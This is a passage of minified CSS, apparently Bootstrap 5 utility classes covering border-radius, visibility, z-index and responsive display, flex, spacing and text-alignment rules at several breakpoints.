webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 